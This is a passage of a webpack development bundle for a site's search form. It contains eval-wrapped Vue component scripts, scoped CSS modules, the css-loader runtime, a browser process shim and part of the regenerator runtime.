String,\n      \"default\": \"ltr\"\n    },\n    settings: {\n      type: Object,\n      \"default\": function _default() {},\n      required: false\n    }\n  },\n  computed: {\n    parseMinimum: function parseMinimum() {\n      return !!this.settings && _.isNumber(this.settings.minimum) ? settings.minimum : this.minimum;\n    },\n    parseMaximum: function parseMaximum() {\n      return !!this.settings && _.isNumber(this.settings.maximum) ? settings.maximum : this.maximum;\n    },\n    model: {\n      get: function get() {\n        return this.value;\n      },\n      set: function set(val) {\n        this.$emit(\"change\", val);\n      }\n    }\n  }\n});\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilSliderRange.vue?./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=script&lang=js&":
/*!************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=script&lang=js& ***!
  \************************************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-search-dropdown\",\n  data: function data() {\n    return {\n      dropdownStatus: false,\n      selectedName: \"\",\n      lastFocusActiveCache: 0\n    };\n  },\n  created: function created() {\n    this.dropdownStatus = this.isActivate;\n  },\n  computed: {\n    clearBtnName: function clearBtnName() {\n      return this.$options.filters.filterTranslation(\"Clear\", \"clear\");\n    },\n    applyBtnName: function applyBtnName() {\n      return this.$options.filters.filterTranslation(\"Apply\", \"apply\");\n    },\n    parseDropdownBtnClasses: function parseDropdownBtnClasses() {\n      return this.dropdownStatus ? \"\".concat(this.dropdownBtnClasses, \" active\") : this.dropdownBtnClasses;\n    }\n  },\n  watch: {\n    settings: {\n      handler: function handler(settings) {\n        if (settings.lastFocusActive > this.lastFocusActiveCache) {\n          this.dropdownStatus = true;\n        }\n      },\n      deep: true\n    }\n  },\n  methods: {\n    handleClear: function handleClear() {\n      this.dropdownStatus = false;\n      this.$emit(\"clear\");\n    },\n    handleApply: function handleApply() {\n      this.dropdownStatus = false;\n      this.$emit(\"applied\");\n    },\n    toggleDropdownStatus: function toggleDropdownStatus() {\n      this.dropdownStatus = !this.dropdownStatus;\n      this.$emit(\"click\", this.dropdownStatus, this.settings);\n    },\n    closeEvent: function closeEvent() {\n      this.dropdownStatus = false;\n    }\n  },\n  props: {\n    settings: {\n      // clear and apply button\n      type: Object,\n      \"default\": function _default() {\n        return {};\n      },\n      required: false\n    },\n    dropdownWrapperClasses: {\n      type: String,\n      \"default\": \"\"\n    },\n    hasFooterController: {\n      // clear and apply button\n      type: Boolean,\n      \"default\": true\n    },\n    btnName: {\n      type: String,\n      \"default\": \"Dropdown\",\n      required: false\n    },\n    hasSearchField: {\n      type: Boolean,\n      \"default\": false,\n      required: false\n    },\n    searchFieldLabel: {\n      type: String,\n      \"default\": \"Enter in your keyword\",\n      required: false\n    },\n    // options: {\n    //   type: Array | Object,\n    //   default: () => {},\n    //   required: true\n    // },\n    value: {\n      type: Object | Array | String | Number,\n      \"default\": function _default() {\n        return [];\n      },\n      required: false\n    },\n    keyword: {\n      type: String,\n      \"default\": \"\",\n      required: false\n    },\n    // childType: {\n    //   type: String,\n    //   default: \"wil-radio\", // Defines the type of children. There are 2 options: wil-radio / wil-checkbox\n    //   required: false\n    // },\n    isActivate: {\n      type: Boolean,\n      \"default\": false,\n      required: false\n    },\n    isLoading: {\n      type: Boolean,\n      \"default\": false,\n      required: false\n    },\n    dropdownBtnClasses: {\n      type: String,\n      \"default\": \"filter_button__lo852\",\n      required: false\n    },\n    name: {\n      type: String,\n      \"default\": \"\" // it's needed for Vee Validation\n\n    },\n    wrapperClasses: {\n      type: String,\n      \"default\": \"filter_item__tjou1\"\n    }\n  }\n});\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=script&lang=js&":
/*!************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=script&lang=js& ***!
  \************************************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-search-form-list\",\n  data: function data() {\n    return {\n      search: \"\",\n      isHide: true,\n      clickedOnToggleShow: false,\n      filteredOptions: [],\n      isFocusingSearchField: false\n    };\n  },\n  methods: {\n    getValue: function getValue(trueVal) {\n      if (this.model === trueVal) {\n        return trueVal;\n      }\n\n      return Array.isArray(this.model) && this.model.includes(trueVal) ? trueVal : \"\";\n    },\n    handleFieldChange: function handleFieldChange(trueVal) {\n      var _this = this;\n\n      return function (val) {\n        if (_this.parseComponent === \"wil-radio\") {\n          _this.model = val;\n        } else {\n          if (val) {\n            _this.model = [].concat(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(_this.model), [val]);\n          } else {\n            if (_this.model.length) {\n              _this.model = _this.model.filter(function (item) {\n                return item != trueVal;\n              });\n            }\n          }\n        }\n      };\n    },\n    toggleShowAll: function toggleShowAll() {\n      this.isHide = !this.isHide;\n    }\n  },\n  watch: {\n    search: function search() {\n      var _this2 = this;\n\n      if (!this.search.length) {\n        this.filteredOptions = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(this.parseOptions);\n      } else {\n        this.search = this.search.toLowerCase();\n        this.filteredOptions = this.parseOptions.filter(function (item) {\n          return item.label.toLowerCase().includes(_this2.search) || item.id.toString().includes(_this2.search);\n        });\n      }\n    },\n    parseOptions: {\n      handler: function handler(options) {\n        var total = options.length;\n        this.filteredOptions = _.isArray(options) ? _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(options) : [];\n\n        if (!this.isMobile && total > 0) {\n          this.isHide = false;\n          return true;\n        }\n\n        if (!this.clickedOnToggleShow) {\n          this.isHide = total > 5;\n        }\n      },\n      immediate: true,\n      deep: true\n    }\n  },\n  computed: {\n    searchFieldWrapper: function searchFieldWrapper() {\n      return this.isFocusingSearchField || this.search.length ? \"field_module__1H6kT field_style5__3OR3T mb-20 active\" : \"field_module__1H6kT field_style5__3OR3T mb-20\";\n    },\n    isMobile: function isMobile() {\n      return mobileHelper.isMobile();\n    },\n    showAllText: function showAllText() {\n      if (this.totalOptions <= 5 || !this.isMobile) {\n        return \"\";\n      }\n\n      if (this.isHide) {\n        var btnName = this.$options.filters.filterTranslation(\"\", \"showAllXItems\");\n        return btnName.replace(\"%total%\", this.totalOptions);\n      } else {\n        return this.$options.filters.filterTranslation(\"hide\");\n      }\n    },\n    totalOptions: function totalOptions() {\n      return this.parseOptions.length;\n    },\n    model: {\n      get: function get() {\n        return this.value;\n      },\n      set: function set(val) {\n        this.$emit(\"change\", val);\n      }\n    },\n    parseComponent: function parseComponent() {\n      if (this.settings.childType) {\n        return this.settings.childType;\n      }\n\n      return this.component;\n    },\n    parseOptions: function parseOptions() {\n      if (this.settings.options) {\n        return this.settings.options;\n      }\n\n      return this.options;\n    }\n  },\n  props: {\n    errMsg: {\n      type: String,\n      \"default\": \"\"\n    },\n    settings: {\n      type: Object,\n      \"default\": function _default() {\n        return {};\n      },\n      required: false\n    },\n    options: {\n      type: Array,\n      \"default\": function _default() {\n        return [];\n      }\n    },\n    wrapperClasses: {\n      type: String,\n      \"default\": \"\"\n    },\n    value: {\n      type: [String, Array, Number],\n      \"default\": function _default() {\n        return [];\n      }\n    },\n    component: {\n      type: String,\n      \"default\": \"\"\n    },\n    name: {\n      type: String,\n      required: true\n    },\n    isSearchField: {\n      type: Boolean,\n      \"default\": false\n    }\n  }\n});\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=script&lang=js&":
/*!*****************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=script&lang=js& ***!
  \*****************************************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n//\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-search-form-post-types\",\n  props: {\n    postTypes: {\n      type: Array,\n      \"default\": function _default() {\n        return [];\n      }\n    },\n    active: {\n      type: String,\n      \"default\": \"\"\n    }\n  },\n  methods: {\n    extraBtnClasses: function extraBtnClasses(item) {\n      var classes = \"wil-switch-post-type-\".concat(item.postType);\n\n      if (item.postType === this.active) {\n        classes = \"\".concat(classes, \" disable\");\n      }\n\n      return classes;\n    },\n    handleClick: function handleClick(postType) {\n      this.$emit(\"change\", postType);\n    }\n  }\n});\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=script&lang=js&":
/*!*************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=script&lang=js& ***!
  \*************************************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n//\n//\n//\n//\n//\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-sub-search-fields\",\n  computed: {\n    subFields: function subFields() {\n      return _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(this.settings.options);\n    }\n  },\n  props: {\n    settings: {\n      type: Object,\n      \"default\": function _default() {}\n    },\n    isLoading: {\n      type: Boolean,\n      \"default\": false\n    },\n    dropdownStatus: {\n      type: Boolean,\n      \"default\": false\n    }\n  }\n});\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?./node_modules/babel-loader/lib!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true&":
/*!*************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true& ***!
  \*************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("exports = module.exports = __webpack_require__(/*! ../../../../../node_modules/css-loader/dist/runtime/api.js */ \"./node_modules/css-loader/dist/runtime/api.js\")(false);\n// Module\nexports.push([module.i, \"/deep/ .wil-has-loading {\\n  width: 96%;\\n}\\n\", \"\"]);\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilAutoComplete.vue?./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css&":
/*!***************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css& ***!
  \***************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("exports = module.exports = __webpack_require__(/*! ../../../../../../node_modules/css-loader/dist/runtime/api.js */ \"./node_modules/css-loader/dist/runtime/api.js\")(false);\n// Module\nexports.push([module.i, \".btn-navigation-listing_module__1udLA[data-v-101044c0] {\\n  left: -35px;\\n}\\n.btn-navigation-listing_reverse__POUCY[data-v-101044c0] {\\n  right: -35px;\\n  left: auto;\\n}\\n\", \"\"]);\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css&":
/*!**************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css& ***!
  \**************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("exports = module.exports = __webpack_require__(/*! ../../../../../../node_modules/css-loader/dist/runtime/api.js */ \"./node_modules/css-loader/dist/runtime/api.js\")(false);\n// Module\nexports.push([module.i, \".filterType3_module__2x4yA[data-v-50937791] {\\n  min-height: 100px;\\n}\\n\", \"\"]);\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/css-loader/dist/runtime/api.js":
/*!*****************************************************!*\
  !*** ./node_modules/css-loader/dist/runtime/api.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\n\n/*\n  MIT License http://www.opensource.org/licenses/mit-license.php\n  Author Tobias Koppers @sokra\n*/\n// css base code, injected by the css-loader\nmodule.exports = function (useSourceMap) {\n  var list = []; // return the list of modules as css string\n\n  list.toString = function toString() {\n    return this.map(function (item) {\n      var content = cssWithMappingToString(item, useSourceMap);\n\n      if (item[2]) {\n        return '@media ' + item[2] + '{' + content + '}';\n      } else {\n        return content;\n      }\n    }).join('');\n  }; // import a list of modules into the list\n\n\n  list.i = function (modules, mediaQuery) {\n    if (typeof modules === 'string') {\n      modules = [[null, modules, '']];\n    }\n\n    var alreadyImportedModules = {};\n\n    for (var i = 0; i < this.length; i++) {\n      var id = this[i][0];\n\n      if (id != null) {\n        alreadyImportedModules[id] = true;\n      }\n    }\n\n    for (i = 0; i < modules.length; i++) {\n      var item = modules[i]; // skip already imported module\n      // this implementation is not 100% perfect for weird media query combinations\n      // when a module is imported multiple times with different media queries.\n      // I hope this will never occur (Hey this way we have smaller bundles)\n\n      if (item[0] == null || !alreadyImportedModules[item[0]]) {\n        if (mediaQuery && !item[2]) {\n          item[2] = mediaQuery;\n        } else if (mediaQuery) {\n          item[2] = '(' + item[2] + ') and (' + mediaQuery + ')';\n        }\n\n        list.push(item);\n      }\n    }\n  };\n\n  return list;\n};\n\nfunction cssWithMappingToString(item, useSourceMap) {\n  var content = item[1] || '';\n  var cssMapping = item[3];\n\n  if (!cssMapping) {\n    return content;\n  }\n\n  if (useSourceMap && typeof btoa === 'function') {\n    var sourceMapping = toComment(cssMapping);\n    var sourceURLs = cssMapping.sources.map(function (source) {\n      return '/*# sourceURL=' + cssMapping.sourceRoot + source + ' */';\n    });\n    return [content].concat(sourceURLs).concat([sourceMapping]).join('\\n');\n  }\n\n  return [content].join('\\n');\n} // Adapted from convert-source-map (MIT)\n\n\nfunction toComment(sourceMap) {\n  // eslint-disable-next-line no-undef\n  var base64 = btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap))));\n  var data = 'sourceMappingURL=data:application/json;charset=utf-8;base64,' + base64;\n  return '/*# ' + data + ' */';\n}\n\n//# sourceURL=webpack:///./node_modules/css-loader/dist/runtime/api.js?");

/***/ }),

/***/ "./node_modules/process/browser.js":
/*!*****************************************!*\
  !*** ./node_modules/process/browser.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("// shim for using process in browser\nvar process = module.exports = {};\n\n// cached from whatever global is present so that test runners that stub it\n// don't break things.  But we need to wrap it in a try catch in case it is\n// wrapped in strict mode code which doesn't define any globals.  It's inside a\n// function because try/catches deoptimize in certain engines.\n\nvar cachedSetTimeout;\nvar cachedClearTimeout;\n\nfunction defaultSetTimout() {\n    throw new Error('setTimeout has not been defined');\n}\nfunction defaultClearTimeout () {\n    throw new Error('clearTimeout has not been defined');\n}\n(function () {\n    try {\n        if (typeof setTimeout === 'function') {\n            cachedSetTimeout = setTimeout;\n        } else {\n            cachedSetTimeout = defaultSetTimout;\n        }\n    } catch (e) {\n        cachedSetTimeout = defaultSetTimout;\n    }\n    try {\n        if (typeof clearTimeout === 'function') {\n            cachedClearTimeout = clearTimeout;\n        } else {\n            cachedClearTimeout = defaultClearTimeout;\n        }\n    } catch (e) {\n        cachedClearTimeout = defaultClearTimeout;\n    }\n} ())\nfunction runTimeout(fun) {\n    if (cachedSetTimeout === setTimeout) {\n        //normal enviroments in sane situations\n        return setTimeout(fun, 0);\n    }\n    // if setTimeout wasn't available but was latter defined\n    if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) {\n        cachedSetTimeout = setTimeout;\n        return setTimeout(fun, 0);\n    }\n    try {\n        // when when somebody has screwed with setTimeout but no I.E. maddness\n        return cachedSetTimeout(fun, 0);\n    } catch(e){\n        try {\n            // When we are in I.E. but the script has been evaled so I.E. doesn't trust the global object when called normally\n            return cachedSetTimeout.call(null, fun, 0);\n        } catch(e){\n            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error\n            return cachedSetTimeout.call(this, fun, 0);\n        }\n    }\n\n\n}\nfunction runClearTimeout(marker) {\n    if (cachedClearTimeout === clearTimeout) {\n        //normal enviroments in sane situations\n        return clearTimeout(marker);\n    }\n    // if clearTimeout wasn't available but was latter defined\n    if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) {\n        cachedClearTimeout = clearTimeout;\n        return clearTimeout(marker);\n    }\n    try {\n        // when when somebody has screwed with setTimeout but no I.E. maddness\n        return cachedClearTimeout(marker);\n    } catch (e){\n        try {\n            // When we are in I.E. but the script has been evaled so I.E. doesn't  trust the global object when called normally\n            return cachedClearTimeout.call(null, marker);\n        } catch (e){\n            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error.\n            // Some versions of I.E. have different rules for clearTimeout vs setTimeout\n            return cachedClearTimeout.call(this, marker);\n        }\n    }\n\n\n\n}\nvar queue = [];\nvar draining = false;\nvar currentQueue;\nvar queueIndex = -1;\n\nfunction cleanUpNextTick() {\n    if (!draining || !currentQueue) {\n        return;\n    }\n    draining = false;\n    if (currentQueue.length) {\n        queue = currentQueue.concat(queue);\n    } else {\n        queueIndex = -1;\n    }\n    if (queue.length) {\n        drainQueue();\n    }\n}\n\nfunction drainQueue() {\n    if (draining) {\n        return;\n    }\n    var timeout = runTimeout(cleanUpNextTick);\n    draining = true;\n\n    var len = queue.length;\n    while(len) {\n        currentQueue = queue;\n        queue = [];\n        while (++queueIndex < len) {\n            if (currentQueue) {\n                currentQueue[queueIndex].run();\n            }\n        }\n        queueIndex = -1;\n        len = queue.length;\n    }\n    currentQueue = null;\n    draining = false;\n    runClearTimeout(timeout);\n}\n\nprocess.nextTick = function (fun) {\n    var args = new Array(arguments.length - 1);\n    if (arguments.length > 1) {\n        for (var i = 1; i < arguments.length; i++) {\n            args[i - 1] = arguments[i];\n        }\n    }\n    queue.push(new Item(fun, args));\n    if (queue.length === 1 && !draining) {\n        runTimeout(drainQueue);\n    }\n};\n\n// v8 likes predictible objects\nfunction Item(fun, array) {\n    this.fun = fun;\n    this.array = array;\n}\nItem.prototype.run = function () {\n    this.fun.apply(null, this.array);\n};\nprocess.title = 'browser';\nprocess.browser = true;\nprocess.env = {};\nprocess.argv = [];\nprocess.version = ''; // empty string to avoid regexp issues\nprocess.versions = {};\n\nfunction noop() {}\n\nprocess.on = noop;\nprocess.addListener = noop;\nprocess.once = noop;\nprocess.off = noop;\nprocess.removeListener = noop;\nprocess.removeAllListeners = noop;\nprocess.emit = noop;\nprocess.prependListener = noop;\nprocess.prependOnceListener = noop;\n\nprocess.listeners = function (name) { return [] }\n\nprocess.binding = function (name) {\n    throw new Error('process.binding is not supported');\n};\n\nprocess.cwd = function () { return '/' };\nprocess.chdir = function (dir) {\n    throw new Error('process.chdir is not supported');\n};\nprocess.umask = function() { return 0; };\n\n\n//# sourceURL=webpack:///./node_modules/process/browser.js?");

/***/ }),

/***/ "./node_modules/regenerator-runtime/runtime.js":
/*!*****************************************************!*\
  !*** ./node_modules/regenerator-runtime/runtime.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("/**\n * Copyright (c) 2014-present, Facebook, Inc.\n *\n * This source code is licensed under the MIT license found in the\n * LICENSE file in the root directory of this source tree.\n */\n\nvar runtime = (function (exports) {\n  \"use strict\";\n\n  var Op = Object.prototype;\n  var hasOwn = Op.hasOwnProperty;\n  var undefined; // More compressible than void 0.\n  var $Symbol = typeof Symbol === \"function\" ? Symbol : {};\n  var iteratorSymbol = $Symbol.iterator || \"@@iterator\";\n  var asyncIteratorSymbol = $Symbol.asyncIterator || \"@@asyncIterator\";\n  var toStringTagSymbol = $Symbol.toStringTag || \"@@toStringTag\";\n\n  function define(obj, key, value) {\n    Object.defineProperty(obj, key, {\n      value: value,\n      enumerable: true,\n      configurable: true,\n      writable: true\n    });\n    return obj[key];\n  }\n  try {\n    // IE 8 has a broken Object.defineProperty that only works on DOM objects.\n    define({}, \"\");\n  } catch (err) {\n    define = function(obj, key, value) {\n      return obj[key] = value;\n    };\n  }\n\n  function wrap(innerFn, outerFn, self, tryLocsList) {\n    // If outerFn provided and outerFn.prototype is a Generator, then outerFn.prototype instanceof Generator.\n    var protoGenerator = outerFn && outerFn.prototype instanceof Generator ? outerFn : Generator;\n    var generator = Object.create(protoGenerator.prototype);\n    var context = new Context(tryLocsList || []);\n\n    // The ._invoke method unifies the implementations of the .next,\n    // .throw, and .return methods.\n    generator._invoke = makeInvokeMethod(innerFn, self, context);\n\n    return generator;\n  }\n  exports.wrap = wrap;\n\n  // Try/catch helper to minimize deoptimizations. Returns a completion\n  // record like context.tryEntries[i].completion. This interface could\n  // have been (and was previously) designed to take a closure to be\n  // invoked without arguments, but in all the cases we care about we\n  // already have an existing method we want to call, so there's no need\n  // to create a new function object. We can even get away with assuming\n  // the method takes exactly one argument, since that happens to be true\n  // in every case, so we don't have to touch the arguments object. The\n  // only additional allocation required is the completion record, which\n  // has a stable shape and so hopefully should be cheap to allocate.\n  function tryCatch(fn, obj, arg) {\n    try {\n      return { type: \"normal\", arg: fn.call(obj, arg) };\n    } catch (err) {\n      return { type: \"throw\", arg: err };\n    }\n  }\n\n  var GenStateSuspendedStart = \"suspendedStart\";\n  var GenStateSuspendedYield = \"suspendedYield\";\n  var GenStateExecuting = \"executing\";\n  var GenStateCompleted = \"completed\";\n\n  // Returning this object from the innerFn has the same effect as\n  // breaking out of the dispatch switch statement.\n  var ContinueSentinel = {};\n\n  // Dummy constructor functions that we use as the .constructor and\n  // .constructor.prototype properties for functions that return Generator\n  // objects. For full spec compliance, you may wish to configure your\n  // minifier not to mangle the names of these two functions.\n  function Generator() {}\n  function GeneratorFunction() {}\n  function GeneratorFunctionPrototype() {}\n\n  // This is a polyfill for %IteratorPrototype% for environments that\n  // don't natively support it.\n  var IteratorPrototype = {};\n  IteratorPrototype[iteratorSymbol] = function () {\n    return this;\n  };\n\n  var getProto = Object.getPrototypeOf;\n  var NativeIteratorPrototype = getProto && getProto(getProto(values([])));\n  if (NativeIteratorPrototype &&\n      NativeIteratorPrototype !== Op &&\n      hasOwn.call(NativeIteratorPrototype, iteratorSymbol)) {\n    // This environment has a native %IteratorPrototype%; use it instead\n    // of the polyfill.\n    IteratorPrototype = NativeIteratorPrototype;\n  }\n\n  var Gp = GeneratorFunctionPrototype.prototype =\n    Generator.prototype = Object.create(IteratorPrototype);\n  GeneratorFunction.prototype = Gp.constructor = GeneratorFunctionPrototype;\n  GeneratorFunctionPrototype.constructor = GeneratorFunction;\n  GeneratorFunction.displayName = define(\n    GeneratorFunctionPrototype,\n    toStringTagSymbol,\n    \"GeneratorFunction\"\n  );\n\n  // Helper for defining the .next, .throw, and .return methods of the\n  // Iterator interface in terms of a single ._invoke method.\n  function defineIteratorMethods(prototype) {\n    [\"next\", \"throw\", \"return\"].forEach(function(method) {\n      define(prototype, method, function(arg) {\n        return this._invoke(method, arg);\n      });\n    });\n  }\n\n  exports.isGeneratorFunction = function(genFun) {\n    var ctor = typeof genFun === \"function\" && genFun.constructor;\n    return ctor\n      ? ctor === GeneratorFunction ||\n        // For the native GeneratorFunction constructor, the best we can\n        // do is to check its .name property.\n        (ctor.displayName || ctor.name) === \"GeneratorFunction\"\n      : false;\n  };\n\n  exports.mark = function(genFun) {\n    if (Object.setPrototypeOf) {\n      Object.setPrototypeOf(genFun, GeneratorFunctionPrototype);\n    } else {\n      genFun.__proto__ = GeneratorFunctionPrototype;\n      define(genFun, toStringTagSymbol, \"GeneratorFunction\");\n    }\n    genFun.prototype = Object.create(Gp);\n    return genFun;\n  };\n\n  // Within the body of any async function, `await x` is transformed to\n  // `yield regeneratorRuntime.awrap(x)`, so that the runtime can test\n  // `hasOwn.call(value, \"__await\")` to determine if the yielded value is\n  // meant to be awaited.\n  exports.awrap = function(arg) {\n    return { __await: arg };\n  };\n\n  function AsyncIterator(generator, PromiseImpl) {\n    function invoke(method, arg, resolve, reject) {\n      var record = tryCatch(generator[method], generator, arg);\n      if (record.type === \"throw\") {\n        reject(record.arg);\n      } else {\n        var result = record.arg;\n        var value = result.value;\n        if (value &&\n            typeof value === \"object\" &&\n            hasOwn.call(value, \"__await\")) {\n          return PromiseImpl.resolve(value.__await).then(function(value) {\n            invoke(\"next\", value, resolve, 